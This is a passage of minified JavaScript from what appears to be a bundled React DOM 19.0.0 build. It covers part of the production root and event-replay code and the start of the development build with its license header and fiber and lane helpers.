c;for(c.set(l,null),u=u.getElementsByTagName(l),f=0;f<u.length;f++){var s=u[f];if(!(s[ht]||s[y]||l==="link"&&s.getAttribute("rel")==="stylesheet")&&s.namespaceURI!=="http://www.w3.org/2000/svg"){var m=s.getAttribute(a)||"";m=l+m;var v=c.get(m);v?v.push(s):c.set(m,[s])}}return c}function Si(l,a,u){l=l.ownerDocument||l,l.head.insertBefore(u,a==="title"?l.querySelector("head > title"):null)}function hn(l,a,u){if(u===1||a.itemProp!=null)return!1;switch(l){case"meta":case"title":return!0;case"style":if(typeof a.precedence!="string"||typeof a.href!="string"||a.href==="")break;return!0;case"link":if(typeof a.rel!="string"||typeof a.href!="string"||a.href===""||a.onLoad||a.onError)break;switch(a.rel){case"stylesheet":return l=a.disabled,typeof a.precedence=="string"&&l==null;default:return!0}case"script":if(a.async&&typeof a.async!="function"&&typeof a.async!="symbol"&&!a.onLoad&&!a.onError&&a.src&&typeof a.src=="string")return!0}return!1}function Rn(l){return!(l.type==="stylesheet"&&(l.state.loading&3)===0)}var La=null;function xy(){}function Wg(l,a,u){if(La===null)throw Error(b(475));var c=La;if(a.type==="stylesheet"&&(typeof u.media!="string"||matchMedia(u.media).matches!==!1)&&(a.state.loading&4)===0){if(a.instance===null){var f=ge(u.href),s=l.querySelector(Qn(f));if(s){l=s._p,l!==null&&typeof l=="object"&&typeof l.then=="function"&&(c.count++,c=ns.bind(c),l.then(c,c)),a.state.loading|=4,a.instance=s,_t(s);return}s=l.ownerDocument||l,u=ya(u),(f=Sl.get(f))&&pa(u,f),s=s.createElement("link"),_t(s);var m=s;m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",u),a.instance=s}c.stylesheets===null&&(c.stylesheets=new Map),c.stylesheets.set(a,l),(l=a.state.preload)&&(a.state.loading&3)===0&&(c.count++,a=ns.bind(c),l.addEventListener("load",a),l.addEventListener("error",a))}}function $g(){if(La===null)throw Error(b(475));var l=La;return l.stylesheets&&l.count===0&&dh(l,l.stylesheets),0<l.count?function(a){var u=setTimeout(function(){if(l.stylesheets&&dh(l,l.stylesheets),l.unsuspend){var c=l.unsuspend;l.unsuspend=null,c()}},6e4);return l.unsuspend=a,function(){l.unsuspend=null,clearTimeout(u)}}:null}function ns(){if(this.count--,this.count===0){if(this.stylesheets)dh(this,this.stylesheets);else if(this.unsuspend){var l=this.unsuspend;this.unsuspend=null,l()}}}var fc=null;function dh(l,a){l.stylesheets=null,l.unsuspend!==null&&(l.count++,fc=new Map,a.forEach(oo,l),fc=null,ns.call(l))}function oo(l,a){if(!(a.state.loading&4)){var u=fc.get(l);if(u)var c=u.get(null);else{u=new Map,fc.set(l,u);for(var f=l.querySelectorAll("link[data-precedence],style[data-precedence]"),s=0;s<f.length;s++){var m=f[s];(m.nodeName==="LINK"||m.getAttribute("media")!=="not all")&&(u.set(m.dataset.precedence,m),c=m)}c&&u.set(null,c)}f=a.instance,m=f.getAttribute("data-precedence"),s=u.get(m)||c,s===c&&u.set(null,f),u.set(m,f),this.count++,c=ns.bind(this),f.addEventListener("load",c),f.addEventListener("error",c),s?s.parentNode.insertBefore(f,s.nextSibling):(l=l.nodeType===9?l.head:l,l.insertBefore(f,l.firstChild)),a.state.loading|=4}}var ro={$$typeof:N,Provider:null,Consumer:null,_currentValue:Ne,_currentValue2:Ne,_threadCount:0};function Su(l,a,u,c,f,s,m,v){this.tag=1,this.containerInfo=l,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=tl(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tl(0),this.hiddenUpdates=tl(null),this.identifierPrefix=c,this.onUncaughtError=f,this.onCaughtError=s,this.onRecoverableError=m,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=v,this.incompleteTransitions=new Map}function Op(l,a,u,c,f,s,m,v,R,w,K,ne){return l=new Su(l,a,u,m,v,R,w,ne),a=1,s===!0&&(a|=24),s=Pn(3,null,null,a),l.current=s,s.stateNode=l,a=Um(),a.refCount++,l.pooledCache=a,a.refCount++,s.memoizedState={element:c,isDehydrated:u,cache:a},lc(s),l}function Dp(l){return l?(l=bt,l):bt}function Uy(l,a,u,c,f,s){f=Dp(f),c.context===null?c.context=f:c.pendingContext=f,c=In(a),c.payload={element:u},s=s===void 0?null:s,s!==null&&(c.callback=s),u=ci(l,c,a),u!==null&&(vl(u,l,a),lr(u,l,a))}function wy(l,a){if(l=l.memoizedState,l!==null&&l.dehydrated!==null){var u=l.retryLane;l.retryLane=u!==0&&u<a?u:a}}function Ny(l,a){wy(l,a),(l=l.alternate)&&wy(l,a)}function Hy(l){if(l.tag===13){var a=nu(l,67108864);a!==null&&vl(a,l,67108864),Ny(l,67108864)}}var as=!0;function Cp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=2,hh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function xp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=8,hh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function hh(l,a,u,c){if(as){var f=mh(c);if(f===null)Kf(l,a,c,us,u),ph(l,c);else if(Up(f,l,a,u,c))c.stopPropagation();else if(ph(l,c),a&4&&-1<Er.indexOf(l)){for(;f!==null;){var s=ll(f);if(s!==null)switch(s.tag){case 3:if(s=s.stateNode,s.current.memoizedState.isDehydrated){var m=Ra(s.pendingLanes);if(m!==0){var v=s;for(v.pendingLanes|=2,v.entangledLanes|=2;m;){var R=1<<31-Ql(m);v.entanglements[1]|=R,m&=~R}Ga(s),(Ft&6)===0&&(Hf=ve()+500,cc(0))}}break;case 13:v=nu(s,2),v!==null&&vl(v,s,2),Gf(),Ny(s,2)}if(s=mh(c),s===null&&Kf(l,a,c,us,u),s===f)break;f=s}f!==null&&c.stopPropagation()}else Kf(l,a,c,null,u)}}function mh(l){return l=cm(l),yh(l)}var us=null;function yh(l){if(us=null,l=Dt(l),l!==null){var a=le(l);if(a===null)l=null;else{var u=a.tag;if(u===13){if(l=me(a),l!==null)return l;l=null}else if(u===3){if(a.stateNode.current.memoizedState.isDehydrated)return a.tag===3?a.stateNode.containerInfo:null;l=null}else a!==l&&(l=null)}}return us=l,null}function jy(l){switch(l){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(Xe()){case $t:return 2;case Ot:return 8;case Ze:case Ye:return 32;case Ul:return 268435456;default:return 32}default:return 32}}var _y=!1,Ti=null,sc=null,dc=null,Tr=new Map,hc=new Map,Za=[],Er="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function ph(l,a){switch(l){case"focusin":case"focusout":Ti=null;break;case"dragenter":case"dragleave":sc=null;break;case"mouseover":case"mouseout":dc=null;break;case"pointerover":case"pointerout":Tr.delete(a.pointerId);break;case"gotpointercapture":case"lostpointercapture":hc.delete(a.pointerId)}}function Rr(l,a,u,c,f,s){return l===null||l.nativeEvent!==s?(l={blockedOn:a,domEventName:u,eventSystemFlags:c,nativeEvent:s,targetContainers:[f]},a!==null&&(a=ll(a),a!==null&&Hy(a)),l):(l.eventSystemFlags|=c,a=l.targetContainers,f!==null&&a.indexOf(f)===-1&&a.push(f),l)}function Up(l,a,u,c,f){switch(a){case"focusin":return Ti=Rr(Ti,l,a,u,c,f),!0;case"dragenter":return sc=Rr(sc,l,a,u,c,f),!0;case"mouseover":return dc=Rr(dc,l,a,u,c,f),!0;case"pointerover":var s=f.pointerId;return Tr.set(s,Rr(Tr.get(s)||null,l,a,u,c,f)),!0;case"gotpointercapture":return s=f.pointerId,hc.set(s,Rr(hc.get(s)||null,l,a,u,c,f)),!0}return!1}function wp(l){var a=Dt(l.target);if(a!==null){var u=le(a);if(u!==null){if(a=u.tag,a===13){if(a=me(u),a!==null){l.blockedOn=a,Ni(l.priority,function(){if(u.tag===13){var c=Vn(),f=nu(u,c);f!==null&&vl(f,u,c),Ny(u,c)}});return}}else if(a===3&&u.stateNode.current.memoizedState.isDehydrated){l.blockedOn=u.tag===3?u.stateNode.containerInfo:null;return}}}l.blockedOn=null}function gh(l){if(l.blockedOn!==null)return!1;for(var a=l.targetContainers;0<a.length;){var u=mh(l.nativeEvent);if(u===null){u=l.nativeEvent;var c=new u.constructor(u.type,u);im=c,u.target.dispatchEvent(c),im=null}else return a=ll(u),a!==null&&Hy(a),l.blockedOn=u,!1;a.shift()}return!0}function Np(l,a,u){gh(l)&&u.delete(a)}function Hp(){_y=!1,Ti!==null&&gh(Ti)&&(Ti=null),sc!==null&&gh(sc)&&(sc=null),dc!==null&&gh(dc)&&(dc=null),Tr.forEach(Np),hc.forEach(Np)}function Ei(l,a){l.blockedOn===a&&(l.blockedOn=null,_y||(_y=!0,p.unstable_scheduleCallback(p.unstable_NormalPriority,Hp)))}var Mr=null;function By(l){Mr!==l&&(Mr=l,p.unstable_scheduleCallback(p.unstable_NormalPriority,function(){Mr===l&&(Mr=null);for(var a=0;a<l.length;a+=3){var u=l[a],c=l[a+1],f=l[a+2];if(typeof c!="function"){if(yh(c||u)===null)continue;break}var s=ll(u);s!==null&&(l.splice(a,3),a-=3,Gm(s,{pending:!0,data:f,method:u.method,action:c},c,f))}}))}function Ar(l){function a(R){return Ei(R,l)}Ti!==null&&Ei(Ti,l),sc!==null&&Ei(sc,l),dc!==null&&Ei(dc,l),Tr.forEach(a),hc.forEach(a);for(var u=0;u<Za.length;u++){var c=Za[u];c.blockedOn===l&&(c.blockedOn=null)}for(;0<Za.length&&(u=Za[0],u.blockedOn===null);)wp(u),u.blockedOn===null&&Za.shift();if(u=(l.ownerDocument||l).$$reactFormReplay,u!=null)for(c=0;c<u.length;c+=3){var f=u[c],s=u[c+1],m=f[C]||null;if(typeof s=="function")m||By(u);else if(m){var v=null;if(s&&s.hasAttribute("formAction")){if(f=s,m=s[C]||null)v=m.formAction;else if(yh(f)!==null)continue}else v=m.action;typeof v=="function"?u[c+1]=v:(u.splice(c,3),c-=3),By(u)}}}function vh(l){this._internalRoot=l}bh.prototype.render=vh.prototype.render=function(l){var a=this._internalRoot;if(a===null)throw Error(b(409));var u=a.current,c=Vn();Uy(u,c,l,a,null,null)},bh.prototype.unmount=vh.prototype.unmount=function(){var l=this._internalRoot;if(l!==null){this._internalRoot=null;var a=l.containerInfo;l.tag===0&&lo(),Uy(l.current,2,null,l,null,null),Gf(),a[F]=null}};function bh(l){this._internalRoot=l}bh.prototype.unstable_scheduleHydration=function(l){if(l){var a=$a();l={blockedOn:null,target:l,priority:a};for(var u=0;u<Za.length&&a!==0&&a<Za[u].priority;u++);Za.splice(u,0,l),u===0&&wp(l)}};var is=T.version;if(is!=="19.0.0")throw Error(b(527,is,"19.0.0"));re.findDOMNode=function(l){var a=l._reactInternals;if(a===void 0)throw typeof l.render=="function"?Error(b(188)):(l=Object.keys(l).join(","),Error(b(268,l)));return l=X(a),l=l!==null?fe(l):null,l=l===null?null:l.stateNode,l};var jp={bundleType:0,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:Ee,findFiberByHostInstance:Dt,reconcilerVersion:"19.0.0"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ri=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ri.isDisabled&&Ri.supportsFiber)try{pn=Ri.inject(jp),Yt=Ri}catch{}}return Fh.createRoot=function(l,a){if(!j(l))throw Error(b(299));var u=!1,c="",f=Vm,s=cp,m=ja,v=null;return a!=null&&(a.unstable_strictMode===!0&&(u=!0),a.identifierPrefix!==void 0&&(c=a.identifierPrefix),a.onUncaughtError!==void 0&&(f=a.onUncaughtError),a.onCaughtError!==void 0&&(s=a.onCaughtError),a.onRecoverableError!==void 0&&(m=a.onRecoverableError),a.unstable_transitionCallbacks!==void 0&&(v=a.unstable_transitionCallbacks)),a=Op(l,1,!1,null,null,u,c,f,s,m,v,null),l[F]=a.current,ha(l.nodeType===8?l.parentNode:l),new vh(a)},Fh.hydrateRoot=function(l,a,u){if(!j(l))throw Error(b(299));var c=!1,f="",s=Vm,m=cp,v=ja,R=null,w=null;return u!=null&&(u.unstable_strictMode===!0&&(c=!0),u.identifierPrefix!==void 0&&(f=u.identifierPrefix),u.onUncaughtError!==void 0&&(s=u.onUncaughtError),u.onCaughtError!==void 0&&(m=u.onCaughtError),u.onRecoverableError!==void 0&&(v=u.onRecoverableError),u.unstable_transitionCallbacks!==void 0&&(R=u.unstable_transitionCallbacks),u.formState!==void 0&&(w=u.formState)),a=Op(l,1,!0,a,u??null,c,f,s,m,v,R,w),a.context=Dp(null),u=a.current,c=Vn(),f=In(c),f.callback=null,ci(u,f,c),a.current.lanes=c,wn(a,c),Ga(a),l[F]=a.current,ha(l),new bh(a)},Fh.version="19.0.0",Fh}var Ph={},Bb;function pE(){if(Bb)return Ph;Bb=1;var p={};/**
 * @license React
 * react-dom-client.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(e,t){for(e=e.memoizedState;e!==null&&0<t;)e=e.next,t--;return e}function A(e,t,n,i){if(n>=t.length)return i;var o=t[n],r=Ll(e)?e.slice():Je({},e);return r[o]=A(e[o],t,n+1,i),r}function b(e,t,n){if(t.length!==n.length)console.warn("copyWithRename() expects paths of the same length");else{for(var i=0;i<n.length-1;i++)if(t[i]!==n[i]){console.warn("copyWithRename() expects paths to be the same except for the deepest key");return}return j(e,t,n,0)}}function j(e,t,n,i){var o=t[i],r=Ll(e)?e.slice():Je({},e);return i+1===t.length?(r[n[i]]=r[o],Ll(r)?r.splice(o,1):delete r[o]):r[o]=j(e[o],t,n,i+1),r}function Z(e,t,n){var i=t[n],o=Ll(e)?e.slice():Je({},e);return n+1===t.length?(Ll(o)?o.splice(i,1):delete o[i],o):(o[i]=Z(e[i],t,n+1),o)}function k(){return!1}function ae(){return null}function B(e,t,n,i){return new $m(e,t,n,i)}function M(){console.error("Do not call Hooks inside useEffect(...), useMemo(...), or other built-in Hooks. You can only call Hooks at the top level of your React function. For more information, see https://react.dev/link/rules-of-hooks")}function he(){console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().")}function ye(){}function Q(){}function N(e){var t=[];return e.forEach(function(n){t.push(n)}),t.sort().join(", ")}function se(e,t){e.context===zr&&(vy(t,e,null,null),lc())}function Ae(e,t){if(Eu!==null){var n=t.staleFamilies;t=t.updatedFamilies,ri(),pm(e.current,t,n),lc()}}function Qe(e){Eu=e}function Ke(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function qe(e){return e===null||typeof e!="object"?null:(e=Mp&&e[Mp]||e["@@iterator"],typeof e=="function"?e:null)}function xe(e){if(e==null)return null;if(typeof e=="function")return e.$$typeof===Ap?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case mr:return"Fragment";case vu:return"Portal";case ft:return"Profiler";case Jf:return"StrictMode";case Kf:return"Suspense";case uo:return"SuspenseList"}if(typeof e=="object")switch(typeof e.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),e.$$typeof){case ha:return(e.displayName||"Context")+".Provider";case yr:return(e._context.displayName||"Context")+".Consumer";case pr:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case io:return t=e.displayName||null,t!==null?t:xe(e.type)||"Memo";case Yl:t=e._payload,e=e._init;try{return xe(e(t))}catch{}}return null}function it(e){return typeof e.tag=="number"?ue(e):typeof e.name=="string"?e.name:null}function ue(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t._context.displayName||"Context")+".Consumer";case 10:return(t.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 26:case 27:case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return xe(t);case 8:return t===Jf?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t;break;case 29:if(t=e._debugInfo,t!=null){for(var n=t.length-1;0<=n;n--)if(typeof t[n].name=="string")return t[n].name}if(e.return!==null)return ue(e.return)}return null}function Se(){}function zt(){if(At===0){ah=console.log,Gl=console.info,zp=console.warn,uh=console.error,ih=console.group,Wf=console.groupCollapsed,zy=console.groupEnd;var e={configurable:!0,enumerable:!0,value:Se,writable:!0};Object.defineProperties(console,{info:e,log:e,warn:e,error:e,group:e,groupCollapsed:e,groupEnd:e})}At++}function Rl(){if(At--,At===0){var e={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Je({},e,{value:ah}),info:Je({},e,{value:Gl}),warn:Je({},e,{value:zp}),error:Je({},e,{value:uh}),group:Je({},e,{value:ih}),groupCollapsed:Je({},e,{value:Wf}),groupEnd:Je({},e,{value:zy})})}0>At&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Ee(e){if(ch===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);ch=t&&t[1]||"",oh=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":""}return`
`+ch+e+oh}function Ge(e,t){if(!e||$f)return"";var n=Oy.get(e);if(n!==void 0)return n;$f=!0,n=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var i=null;i=q.H,q.H=null,zt();try{var o={DetermineComponentFrameRoot:function(){try{if(t){var G=function(){throw Error()};if(Object.defineProperty(G.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(G,[])}catch(Ue){var ee=Ue}Reflect.construct(e,[],G)}else{try{G.call()}catch(Ue){ee=Ue}e.call(G.prototype)}}else{try{throw Error()}catch(Ue){ee=Ue}(G=e())&&typeof G.catch=="function"&&G.catch(function(){})}}catch(Ue){if(Ue&&ee&&typeof Ue.stack=="string")return[Ue.stack,ee.stack]}return[null,null]}};o.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var r=Object.getOwnPropertyDescriptor(o.DetermineComponentFrameRoot,"name");r&&r.configurable&&Object.defineProperty(o.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var d=o.DetermineComponentFrameRoot(),h=d[0],g=d[1];if(h&&g){var S=h.split(`
`),Y=g.split(`
`);for(d=r=0;r<S.length&&!S[r].includes("DetermineComponentFrameRoot");)r++;for(;d<Y.length&&!Y[d].includes("DetermineComponentFrameRoot");)d++;if(r===S.length||d===Y.length)for(r=S.length-1,d=Y.length-1;1<=r&&0<=d&&S[r]!==Y[d];)d--;for(;1<=r&&0<=d;r--,d--)if(S[r]!==Y[d]){if(r!==1||d!==1)do if(r--,d--,0>d||S[r]!==Y[d]){var $=`
`+S[r].replace(" at new "," at ");return e.displayName&&$.includes("<anonymous>")&&($=$.replace("<anonymous>",e.displayName)),typeof e=="function"&&Oy.set(e,$),$}while(1<=r&&0<=d);break}}}finally{$f=!1,q.H=i,Rl(),Error.prepareStackTrace=n}return S=(S=e?e.displayName||e.name:"")?Ee(S):"",typeof e=="function"&&Oy.set(e,S),S}function Bt(e){switch(e.tag){case 26:case 27:case 5:return Ee(e.type);case 16:return Ee("Lazy");case 13:return Ee("Suspense");case 19:return Ee("SuspenseList");case 0:case 15:return e=Ge(e.type,!1),e;case 11:return e=Ge(e.type.render,!1),e;case 1:return e=Ge(e.type,!0),e;default:return""}}function Wt(e){try{var t="";do{t+=Bt(e);var n=e._debugInfo;if(n)for(var i=n.length-1;0<=i;i--){var o=n[i];if(typeof o.name=="string"){var r=t,d=o.env,h=Ee(o.name+(d?" ["+d+"]":""));t=r+h}}e=e.return}while(e);return t}catch(g){return`
Error generating stack: `+g.message+`
`+g.stack}}function Nt(){if(Il===null)return null;var e=Il._debugOwner;return e!=null?it(e):null}function Et(){return Il===null?"":Wt(Il)}function de(e,t,n,i,o,r,d){var h=Il;q.getCurrentStack=e===null?null:Et,ma=!1,Il=e;try{return t(n,i,o,r,d)}finally{Il=h}throw Error("runWithFiberInDEV should never be called in production. This is a bug in React.")}function te(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function I(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function le(e){if(te(e)!==e)throw Error("Unable to find node on an unmounted component.")}function me(e){var t=e.alternate;if(!t){if(t=te(e),t===null)throw Error("Unable to find node on an unmounted component.");return t!==e?null:e}for(var n=e,i=t;;){var o=n.return;if(o===null)break;var r=o.alternate;if(r===null){if(i=o.return,i!==null){n=i;continue}break}if(o.child===r.child){for(r=o.child;r;){if(r===n)return le(o),e;if(r===i)return le(o),t;r=r.sibling}throw Error("Unable to find node on an unmounted component.")}if(n.return!==i.return)n=o,i=r;else{for(var d=!1,h=o.child;h;){if(h===n){d=!0,n=o,i=r;break}if(h===i){d=!0,i=o,n=r;break}h=h.sibling}if(!d){for(h=r.child;h;){if(h===n){d=!0,n=r,i=o;break}if(h===i){d=!0,i=r,n=o;break}h=h.sibling}if(!d)throw Error("Child was not found in either parent set. This indicates a bug in React related to the return pointer. Please file an issue.")}}if(n.alternate!==i)throw Error("Return fibers should always be each others' alternates. This error is likely caused by a bug in React. Please file an issue.")}if(n.tag!==3)throw Error("Unable to find node on an unmounted component.");return n.stateNode.current===n?e:t}function E(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(t=E(e),t!==null)return t;e=e.sibling}return null}function X(e){return{current:e}}function fe(e,t){0>gi?console.error("Unexpected pop."):(t!==Ff[gi]&&console.error("Unexpected Fiber popped."),e.current=If[gi],If[gi]=null,Ff[gi]=null,gi--)}function oe(e,t,n){gi++,If[gi]=e.current,Ff[gi]=n,e.current=t}function re(e){return e===null&&console.error("Expected host context to exist. This error is likely caused by a bug in React. Please file an issue."),e}function Ne(e,t){oe(vi,t,e),oe(Tn,e,e),oe(rc,null,e);var n=t.nodeType;switch(n){case 9:case 11:n=n===9?"#document":"#fragment",t=(t=t.documentElement)&&(t=t.namespaceURI)?Ft(t):So;break;default:if(t=n===8?t.parentNode:t,n=t.tagName,t=t.namespaceURI)t=Ft(t),t=Gt(t,n);else switch(n){case"svg":t=Xh;break;case"math":t=sg;break;default:t=So}}n=n.toLowerCase(),n=nm(null,n),n={context:t,ancestorInfo:n},fe(rc,e),oe(rc,n,e)}function He(e){fe(rc,e),fe(Tn,e),fe(vi,e)}function gt(){return re(rc.current)}function ct(e){e.memoizedState!==null&&oe(Pf,e,e);var t=re(rc.current),n=e.type,i=Gt(t.context,n);n=nm(t.ancestorInfo,n),i={context:i,ancestorInfo:n},t!==i&&(oe(Tn,e,e),oe(rc,i,e))}function wt(e){Tn.current===e&&(fe(rc,e),fe(Tn,e)),Pf.current===e&&(fe(Pf,e),y0._currentValue=Os)}function vt(e){return typeof Symbol=="function"&&Symbol.toStringTag&&e[Symbol.toStringTag]||e.constructor.name||"Object"}function gl(e){try{return Vl(e),!1}catch{return!0}}function Vl(e){return""+e}function Ie(e,t){if(gl(e))return console.error("The provided `%s` attribute is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function Cn(e,t){if(gl(e))return console.error("The provided `%s` CSS property is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function nn(e){if(gl(e))return console.error("Form field values (value, checked, defaultValue, or defaultChecked props) must be strings, not %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)}function xn(e){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u")return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled)return!0;if(!t.supportsFiber)return console.error("The installed version of React DevTools is too old and will not work with the current version of React. Please update React DevTools. https://react.dev/link/react-devtools"),!0;try{br=t.inject(e),Fl=t}catch(n){console.error("React instrumentation encountered an error: %s.",n)}return!!t.checkDCE}function Ea(e,t){if(Fl&&typeof Fl.onCommitFiberRoot=="function")try{var n=(e.current.flags&128)===128;switch(t){case pa:var i=sh;break;case ga:i=Dy;break;case va:i=vr;break;case ls:i=Cy;break;default:i=vr}Fl.onCommitFiberRoot(br,e,i,n)}catch(o){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",o))}}function dt(e){if(typeof Jg=="function"&&Kg(e),Fl&&typeof Fl.setStrictMode=="function")try{Fl.setStrictMode(br,e)}catch(t){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",t))}}function Ci(e){ge=e}function ka(){ge!==null&&typeof ge.markCommitStopped=="function"&&ge.markCommitStopped()}function kn(e){ge!==null&&typeof ge.markComponentRenderStarted=="function"&&ge.markComponentRenderStarted(e)}function D(){ge!==null&&typeof ge.markComponentRenderStopped=="function"&&ge.markComponentRenderStopped()}function Te(e){ge!==null&&typeof ge.markRenderStarted=="function"&&ge.markRenderStarted(e)}function ve(){ge!==null&&typeof ge.markRenderStopped=="function"&&ge.markRenderStopped()}function Xe(e,t){ge!==null&&typeof ge.markStateUpdateScheduled=="function"&&ge.markStateUpdateScheduled(e,t)}function $t(e){return e>>>=0,e===0?32:31-(Sr(e)/es|0)|0}function Ot(e){if(e&1)return"SyncHydrationLane";if(e&2)return"Sync";if(e&4)return"InputContinuousHydration";if(e&8)return"InputContinuous";if(e&16)return"DefaultHydration";if(e&32)return"Default";if(e&64)return"TransitionHydration";if(e&4194176)return"Transition";if(e&62914560)return"Retry";if(e&67108864)return"SelectiveHydration";if(e&134217728)return"IdleHydration";if(e&268435456)return"Idle";if(e&536870912)return"Offscreen";if(e&1073741824)return"Deferred"}function Ze(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return console.error("Should have found matching lanes. This is a bug in React."),e}}function Ye(e,t){var n=e.pendingLanes;if(n===0)return 0;var i=0,o=e.suspendedLanes,r=e.pingedLanes,d=e.warmLanes;e=e.finishedLanes!==0;var h=n&134217727;return h!==0?(n=h&~o,n!==0?i=Ze(n):(r&=h,r!==0?i=Ze(r):e||(d=h&~d,d!==0&&(i=Ze(d))))):(h=n&~o,h!==0?i=Ze(h):r!==0?i=Ze(r):e||(d=n&~d,d!==0&&(i=Ze(d)))),i===0?0:t!==0&&t!==i&&(t&o)===0&&(o=i&-i,d=t&-t,o>=d||o===32&&(d&4194176)!==0)?t:i}function Ul(e,t){return(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0}function Ml(e,t){switch(e){case 1:case 2:case 4:case 8:return t+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return console.error("Should have found matching lanes. This is a bug in React."),-1}}function an(){var e=ts;return ts<<=1,(ts&4194176)===0&&(ts=128),e}function pn(){var e=co;return co<<=1,(co&62914560)===0&&(co=4194304),e}function Yt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Jn(e,t){e.pendingLanes|=t,t!==268435456&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function rl(e,t,n,i,o,r){var d=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var 